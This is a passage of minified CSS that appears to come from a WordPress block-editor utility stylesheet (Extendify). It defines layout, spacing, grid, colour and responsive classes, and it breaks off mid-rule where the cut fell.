.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 